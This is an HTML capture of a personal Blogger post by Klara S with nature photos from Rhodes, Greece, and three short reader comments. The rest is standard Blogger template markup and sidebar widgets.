<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicRjjUYOQdBG6K_rs8YcoIJu8jKaciMeqy7UDDPJsfKyCiDImqWBzewDbnLw-YYmnBGpVkKu_HFFEd-DisKQEHpBIGVbXeGyd3BLWpUcB8oTIBvCeh0rBy9I4PEU-WBWlHkE8bHene5Qo/s1600/DSC_5354.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="465" data-original-width="700" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicRjjUYOQdBG6K_rs8YcoIJu8jKaciMeqy7UDDPJsfKyCiDImqWBzewDbnLw-YYmnBGpVkKu_HFFEd-DisKQEHpBIGVbXeGyd3BLWpUcB8oTIBvCeh0rBy9I4PEU-WBWlHkE8bHene5Qo/s640/DSC_5354.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuTMMF-h_RiECv0nqiFx9JkJVmOm_J5mc4MTn2vhgy66jLNO-4uHuc2RmaPUhGvrFPtCf2xCV8gEhW2ghk4oJD3t-LuhIgvgvt00HkD4mcL0bDfDzXgsOUwGb4XMPGLZG-5PGH5Da6QZM/s1600/DSC_5672.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="465" data-original-width="700" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuTMMF-h_RiECv0nqiFx9JkJVmOm_J5mc4MTn2vhgy66jLNO-4uHuc2RmaPUhGvrFPtCf2xCV8gEhW2ghk4oJD3t-LuhIgvgvt00HkD4mcL0bDfDzXgsOUwGb4XMPGLZG-5PGH5Da6QZM/s640/DSC_5672.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhorKqdnAKYO5QifSYOjcSKNU54rvnDEoIDL3UCTVIg62B6czFrTafrZEjn2Enynevu2pPf_Ap_WgRUNgNZ2PTAxs-N2ShNt6JPzorl8eggW8HTTOlzk0mo5oOwNRzGaJuyBMlL-2rS9gI/s1600/DSC_6112.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="465" data-original-width="700" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhorKqdnAKYO5QifSYOjcSKNU54rvnDEoIDL3UCTVIg62B6czFrTafrZEjn2Enynevu2pPf_Ap_WgRUNgNZ2PTAxs-N2ShNt6JPzorl8eggW8HTTOlzk0mo5oOwNRzGaJuyBMlL-2rS9gI/s640/DSC_6112.JPG" width="640" /></a></div>
<div style="text-align: center;">
Linked to:</div>
<div style="text-align: center;">
<a href="http://www.indahnuria.com/?m=1" target="_blank">Wonderful Wednesday</a></div>
<div style="text-align: center;">
<a href="https://jahreszeitenbriefe.blogspot.com/" target="_blank">Natur Donnerstag</a></div>
<div style="text-align: center;">
<a href="http://itsasmalltownlife.blogspot.com/?m=1" target="_blank">Thankful Thursday</a></div>
<div style="text-align: center;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://klarascottage.blogspot.com/search/label/Countries?m=0?max-results=5' rel='tag nofollow'># Countries</a>
<a href='https://klarascottage.blogspot.com/search/label/Greece?m=0?max-results=5' rel='tag nofollow'># Greece</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://klarascottage.blogspot.com/2019/05/rodos-rhodes.html?m=0&title=Natur Donnerstag_20190516' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://klarascottage.blogspot.com/2019/05/rodos-rhodes.html?m=0&title=Natur Donnerstag_20190516' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://klarascottage.blogspot.com/2019/05/rodos-rhodes.html?m=0&title=Natur Donnerstag_20190516' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://klarascottage.blogspot.com/2019/05/rodos-rhodes.html?m=0&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVG8gi7kB43moy-TdzfMCqP0MQvmmbh0aHGZGPpmK6fbb67Vpk6OOPFqrqjjJ0fiEr3GeWMupDl45F74JjgZA8noKvs6EpQPNnyLmhP0ZLbL9NwZoGKeBg2-2dJcRgYaHohILdJstC0L8/s640/DSC_6229.JPG&description=Random nature pictures from Rhodes island ...               Linked to:   Wonderful Wednesday   Natur Donnerstag   Thankful Thursday    ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://klarascottage.blogspot.com/2019/05/rodos-rhodes.html?m=0&title=Natur Donnerstag_20190516' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Rhodes
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08588785214927674083' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08588785214927674083' rel='author' title='author profile'>
<span itemprop='name'>Klara S</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://klarascottage.blogspot.com/2019/05/rodos-rhodes.html' itemprop='url'/>
<a class='timestamp-link' href='https://klarascottage.blogspot.com/2019/05/rodos-rhodes.html?m=0' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-05-15T22:11:00+02:00'>Wednesday, May 15, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1867275664'>
<a href='https://www.blogger.com/post-edit.g?blogID=1641890536205926726&postID=6832057266221275852&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=6832057266221275852&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=6832057266221275852&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=6832057266221275852&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=6832057266221275852&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=6832057266221275852&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://klarascottage.blogspot.com/search/label/Countries?m=0' rel='tag'>Countries</a>,
<a href='https://klarascottage.blogspot.com/search/label/Greece?m=0' rel='tag'>Greece</a>,
<a href='https://klarascottage.blogspot.com/search/label/Ialyssos?m=0' rel='tag'>Ialyssos</a>,
<a href='https://klarascottage.blogspot.com/search/label/Rhodes?m=0' rel='tag'>Rhodes</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Wyspa+Rodos,+Grecja@36.4221580974992,28.155605927147917&z=10' target='_blank'>Wyspa Rodos, Grecja</a>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>3 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c211252257479735114"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04082494067802628837" rel="nofollow">Tom</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://klarascottage.blogspot.com/2019/05/rodos-rhodes.html?showComment=1557954798184&amp;m=0#c211252257479735114">15 May 2019 at 23:13</a></span></div><p class="comment-content">...looks dry and sunny!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="211252257479735114">Reply</a><span class="item-control blog-admin blog-admin pid-1085636071"><a target="_self" href="https://www.blogger.com/comment/delete/1641890536205926726/211252257479735114">Delete</a></span></span></div><div class="comment-replies"><div id="c211252257479735114-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c211252257479735114-ra" class="thread-chrome thread-expanded"><div></div><div id="c211252257479735114-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="211252257479735114">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c211252257479735114-ce"></div></li><li class="comment" id="c6350400832601117981"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeHbivllTKz4_Ztsfkx-Hl-yS8LGf2q4-YU169wNQpbHMbEZOO9uPxR3eaRLn9ZFmcxKZazo8L_V7FQmYE-ijExBASmM3Peb2nunatmBZj0_QL57xF1WkmbkmMEg74VAg/s45-c/visitor+center.bmp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00331324250821836822" rel="nofollow">William Kendall</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://klarascottage.blogspot.com/2019/05/rodos-rhodes.html?showComment=1557954905872&amp;m=0#c6350400832601117981">15 May 2019 at 23:15</a></span></div><p class="comment-content">Your last shot is my favourite of the set.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6350400832601117981">Reply</a><span class="item-control blog-admin blog-admin pid-218875226"><a target="_self" href="https://www.blogger.com/comment/delete/1641890536205926726/6350400832601117981">Delete</a></span></span></div><div class="comment-replies"><div id="c6350400832601117981-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6350400832601117981-ra" class="thread-chrome thread-expanded"><div></div><div id="c6350400832601117981-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6350400832601117981">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6350400832601117981-ce"></div></li><li class="comment" id="c6008496454966284575"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTP46DizK250ymmXYwGIWUwV6qDcFdFeM0DYfg_OfrCiQrBD1C_KLHFqNdMTDZp8mrr6bHx0zkrMtY_2UL5NXQT0X1vkwEWB1LTs0jjnok5woxn4HA4ZhyMeDv2w8d/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14815072286536890701" rel="nofollow">jahreszeitenbriefe</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://klarascottage.blogspot.com/2019/05/rodos-rhodes.html?showComment=1558372236147&amp;m=0#c6008496454966284575">20 May 2019 at 19:10</a></span></div><p class="comment-content">Oh, what a world, so far away... Thank you... Ghislana</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6008496454966284575">Reply</a><span class="item-control blog-admin blog-admin pid-1449513185"><a target="_self" href="https://www.blogger.com/comment/delete/1641890536205926726/6008496454966284575">Delete</a></span></span></div><div class="comment-replies"><div id="c6008496454966284575-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6008496454966284575-ra" class="thread-chrome thread-expanded"><div></div><div id="c6008496454966284575-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6008496454966284575">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6008496454966284575-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6832057266221275852"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1641890536205926726?po=6832057266221275852&hl=en-GB&saa=85391&origin=https://klarascottage.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://klarascottage.blogspot.com/2019/05/marina-solna.html?m=0' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://klarascottage.blogspot.com/2019/05/symi.html?m=0' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://klarascottage.blogspot.com/?m=0'>Home</a>
<div class='blog-mobile-link'>
<a href='https://klarascottage.blogspot.com/2019/05/rodos-rhodes.html?m=1'>View mobile version</a>
</div>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://klarascottage.blogspot.com/feeds/6832057266221275852/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://klarascottage.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Author</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwJOmqUVTSr0z15y7GTClPvkjAjysH7aJ_u2NPLAXBEGpxsPVHzehlqmJEnNP2WpXrteGgD4YvmeBMvtTal5v1bYie17RWF1zU07sPKtFcNQO2ytEoF2Ci48UbWbRYK-BLO9GWXx-gPl0/s1600/Bez+nazwy-1.jpg" imageanchor="1" /><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwJOmqUVTSr0z15y7GTClPvkjAjysH7aJ_u2NPLAXBEGpxsPVHzehlqmJEnNP2WpXrteGgD4YvmeBMvtTal5v1bYie17RWF1zU07sPKtFcNQO2ytEoF2Ci48UbWbRYK-BLO9GWXx-gPl0/s320/Bez+nazwy-1.jpg" width="320" height="320" data-original-width="1600" data-original-height="1600" />"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">	Hi, my name is Klara. I'm happy and... hobby photographer. I love flying by plane and travelling by train. Walking and photographing are my favourite pastimes.
, <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2017/03/whats-in-your-backyard.html?m=0'>
<img alt='What&#39;s in Your backyard?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge1tHfbpHcRBgyvBd_cK7X1WY6ABxAdYTPfQZ_sH_4o9a0v93bJp7og79Fzla6jrfPxH-aIzou225kcUPRpGEBl2O4g6Uwj3-m_rEKeYmPDAUBWKpQdAqYqHYhTi7BN8JdWunXSl2-27Y/s72-c/DSC_2715+-+Copy.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2017/03/whats-in-your-backyard.html?m=0'>What's in Your backyard?</a></div>
<div class='item-snippet'>Some people in Dzwirzyno have a heli...ok, ok, it was a gokart rental, but the heli was placed next to a block of flats. May 2015.  --------...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2018/04/carpet.html?m=0'>
<img alt='Carpet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5oXYpZclnKQbgVvkM5Fny9PCQqVXtZ9R7ATsPXXdIiI_zGBH6fqdSksyYr7Z8it05RT3pBE72uRb_b744-Z_Y02QkNnIXkXDt4TeCOuCxwGQgSmpEcFX6yD9DT3X1Y7cqlCWtsCLfSZk/s72-c/IMG_20180404_103851.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2018/04/carpet.html?m=0'>Carpet</a></div>
<div class='item-snippet'> A beautiful carpet of crocuses &#160;has flourished in the&#160; Verano hotel &#160;backyard.   ----------   Piękny dywan&#160; krokusów &#160;rozkwitł w ogrodzie&#160;h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2017/06/getting-ready.html?m=0'>
<img alt='Getting ready' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXsyWoop3_VrhtnVooHUPQs_CqaM_O8tafVP_Zf5CvEzpW4LRLQo5gHNIyf-HLmnL8Cw7pzjSJMSItlnChbqxhyphenhyphenIxkIlSFM9PzT6C3jBuET5lQBMXH1OvSbv05OLtpqs7YL_gSHF1ZEME/s72-c/DSC_2335.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2017/06/getting-ready.html?m=0'>Getting ready</a></div>
<div class='item-snippet'>In spite of the strong wind Kolobrzeg is getting ready for high season, which starts this Saturday on the Central Beach together with TVN ch...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2017/03/little-cloud.html?m=0'>
<img alt='Little cloud' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmUAKtcK0HlgMLZ5jB9IhXjMCukf3Dx38uKVtywhBGU_QUXSjipB7iIrr-DSDHicirf4IFWrd7UYF8gQQ1ydj2-rhK1EXoE96U7Goi_-4hYIAAI0Ed2Y4oKhw6IR5JHA9rfa8OQidVFvw/s72-c/DSC_0116+-+Copy.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2017/03/little-cloud.html?m=0'>Little cloud</a></div>
<div class='item-snippet'> Dubois St &#160;in the spring &#160; afternoon .   ----------   Ulica Dubois &#160;w wiosenne &#160; popołudnie .     Linked to:   Friday Photo Journal   Skywa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2017/04/happy-easter.html?m=0'>
<img alt='Happy Easter' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkL-349MstPH6UqcnmoT22eq8Efe-iZhb-OK-zHMbtLCvXcNE1lrDZEVjmtsTOnzeKEv7x3HOExM4wkBuCtCLfMuYD7ASeZNfA0tFNKxh7yJW1KF7jWa0cMH30tnRPuW9M6EFjY5DFX5Q/s72-c/DSC_1876.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2017/04/happy-easter.html?m=0'>Happy Easter</a></div>
<div class='item-snippet'> Wesołych Świąt   Happy Easter   Frohe Ostern   Felices Pascuas   Linked to:   #My Sunday Photo   ALL SEASONS   My Sunday Best    </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/?m=0'>
2023
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
